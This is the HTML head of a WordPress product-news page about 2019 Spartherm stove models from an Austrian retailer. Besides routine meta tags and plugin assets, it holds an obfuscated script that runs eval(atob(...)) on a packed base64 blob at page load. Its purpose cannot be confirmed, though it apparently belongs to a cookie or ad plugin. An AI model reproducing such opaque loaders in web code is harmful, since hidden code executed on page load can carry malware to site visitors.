

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/
body_size: 64381
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>SPARTHERM &#124; Kaminofen Neuheiten 2019</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Unauffällig war gestern-mit den Passo XS Varianten &#034;Passo XS style&#034; und &#034;Passo XS tripod&#034; hat sich SPARTHERM mutig an die neuesten Trends aus dem Interieur-Design herangewagt und nicht nur neue Farbkombinationen wie Türkis mit Sockel in Holz (siehe Foto) sondern auch Formen erschaffen wie den" />
<link rel="canonical" href="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/" />
<link rel="alternate" type="application/rss+xml" href="https://eco3.at/sitemap.xml" />

<meta property="og:url" content="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/" />
<meta property="og:title" content="SPARTHERM &#124; Kaminofen Neuheiten 2019" />
<meta property="og:description" content="Unauffällig war gestern-mit den Passo XS Varianten &#034;Passo XS style&#034; und &#034;Passo XS tripod&#034; hat sich SPARTHERM mutig an die neuesten Trends aus dem Interieur-Design herangewagt und" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-style-e1563710134450.jpg" />
<meta property="og:image:width" content="964" />
<meta property="og:image:height" content="683" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:site_name" content="eco3 edletzberger" />
<meta property="og:locale" content="de_DE" />
<meta property="og:publish_date" content="2019-07-21T14:00:51+01:00" />
<meta property="article:published_time" content="2019-07-21T14:00:51+01:00" />
<meta property="article:modified_time" content="2019-07-21T14:00:51+01:00" />
<meta property="article:section" content="Kaminöfen" />
<meta property="article:author" content="Elke" />

<meta property="article:publisher" content="https://www.facebook.com/p/ECO-Erfrischendes-in-Sachen-Wrme-100063695974071/" />

<meta property="twitter:url" content="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/" />
<meta property="twitter:title" content="SPARTHERM &#124; Kaminofen Neuheiten 2019" />
<meta property="twitter:description" content="Unauffällig war gestern-mit den Passo XS Varianten &#034;Passo XS style&#034; und &#034;Passo XS tripod&#034; hat sich SPARTHERM mutig an die neuesten Trends aus dem Interieur-Design herangewagt und nicht nur neue Farbkombinationen wie Türkis mit Sockel in Holz (siehe Foto) s" />
<meta property="twitter:image" content="https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-style-e1563710134450.jpg" />
<meta property="twitter:domain" content="eco3 edletzberger" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/#NewsArticle","url":"https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/","headline":"SPARTHERM &#124; Kaminofen Neuheiten 2019 ","description":"Unauff\u00e4llig war gestern-mit den Passo XS Varianten &#034;Passo XS style&#034; und &#034;Passo XS tripod&#034; hat sich SPARTHERM mutig an die neuesten Trends aus dem Interieur-Design herangewagt und nicht nur neue Farbkombinationen wie T\u00fcrkis mit Sockel in Holz (siehe Foto) sondern auch Formen erschaffen wie den","datePublished":"2019-07-21T13:00:51+01:00","dateModified":"2019-07-21T13:00:51+01:00","image":{"@type":"ImageObject","@id":"https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/#a88007ca59","url":"https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-style-e1563710134450.jpg","width":964,"height":683},"author":{"@type":"Person","@id":"https://eco3.at/author/e-edletzbergereco3-at/#3c1edcf911","url":"https://eco3.at/author/e-edletzbergereco3-at/","name":"e.edletzberger@eco3.at"},"publisher":{"@id":"https://eco3.at#organization"}},{"@type":"BreadcrumbList","@id":"https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://eco3.at","name":"Kamin\u00f6fen, W\u00e4rme- und Feuerungstechnik in \u00d6sterreich vom Gro\u00dfh\u00e4ndler &#124; eco3"}},{"@type":"ListItem","position":2,"item":{"@id":"https://eco3.at/category/kaminoefen/","name":"Kamino\u0308fen"}},{"@type":"ListItem","position":3,"item":{"@id":"https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/","name":"SPARTHERM &#124; Kaminofen Neuheiten 2019 "}}]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->




<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eco3.at/xmlrpc.php" />


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyUyJ9LGpQOkUoZSl7RCB0PThrKEMuY00oZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2s0KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJKKDE2KS43VygxKX0sZmo6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNyhmby51Sil9LDZhOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZtOkUoZSxpKXtRIGUmJmUuNFc/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TigpOkMuZmIoKSYmQy5PLjV4JiZDLmNGKCEwKX0sby4xTS5hUT1FKGkpe0Qgbj1DLk8uMmosbz10LmFWKG4uMWQpLHM9M3cuNFUoZS4ybSkuM1Iobyk+PTA7M3cuNFUoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qaChlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2TVwnOlwnNXZcJyxcJzdBXCc6MmFbXCc3YlwnXT9cJzZNXCc6XCc1dlwnLFwnN3pcJzoyYVtcJzZ2XCddP1wnNk1cJzpcJzV2XCcsXCc3eVwnOjJhW1wnNnZcJ10/[base64]/PzFvLDdCOjJhW1wnYW9cJ10/PzF4LDdBOjJhW1wnN2JcJ10/PzF4LDd6OjJhW1wnNnZcJ10/PzF4LDd5OjJhW1wnNnZcJ10/PzF4LDd3OjJhW1wnNnZcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhTFsxaS4xZF0/[base64]/[base64]/[base64]/Si4xdC42QjoyZy4xRS5QfWlmKEouNHM9PVwnOFRcJyl7MmcuMUUuST1cJzNNXCc7MmcuMUUuUD0oSi4xdC42QiYmSi4xdC42QiE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDhBXCc6XCdcJzsxWSBmVT1cJzsga0g9a0dcJzsxZi4yaj0xZCtcJz1cJysoNG18fFwnXCcpKzdFK1wnOyAyYj1cJysyYisoMkI/[base64]/PzF4LFwnN0FcJzo3eC43QT8/MXgsXCc3elwnOjd4Ljd6Pz8xeCxcJzd5XCc6N3guN3k/PzF4LFwnN3dcJzo3eC43dz8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]'));</script>


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de" href="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/" />
<link rel="alternate" hreflang="x-default" href="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/" />
<script type="text/javascript">window.pc_lb_classes = [".pc_lb_trig_261",".pc_lb_trig_87"]; window.pc_ready_lb = [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="author" content="Elke"/>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Feed" href="https://eco3.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Kommentar-Feed" href="https://eco3.at/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["pc","pcma"]`),admin_url = `https://eco3.at/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; SPARTHERM | Kaminofen Neuheiten 2019-Kommentar-Feed" href="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/feed/" />
<meta property="fb:app_id" content="1621007798158687" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco3.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco3.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='campaign-archive-block-for-mailchimp-css' href='https://eco3.at/wp-content/plugins/campaign-archive-block-for-mailchimp/build/style-index.css?ver=2.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://eco3.at/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eco3.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exggmap-style-css' href='https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://eco3.at/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='amilia-enque-font-awesome-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-elegantIcons-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/icons-fonts.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-animate-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-child-enque-static-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eco3-child-style-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fontawesome-css' href='https://eco3.at/wp-content/plugins/private-content/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://eco3.at/wp-content/plugins/private-content/css/frontend.min.css?ver=9.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://eco3.at/wp-content/plugins/private-content/css/custom.css?ver=9.3.11-2457fa6afdf27a50e67924c9f6932c5e' type='text/css' media='all' />
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/eco3.at\/","site":"https:\/\/eco3.at\/","ajax":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"27bd6111796c763ea91cebc941ae60da"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/plugins.min.js?ver=6.8.3" id="child-plugins-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/modernizr-custom.js?ver=6.8.3" id="modernizr-new-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/cmssuperheroes/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/plugins.min.js?ver=1.0.0" id="plugins.min-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eco3.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco3.at/wp-json/wp/v2/posts/5723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco3.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eco3.at/?p=5723' />
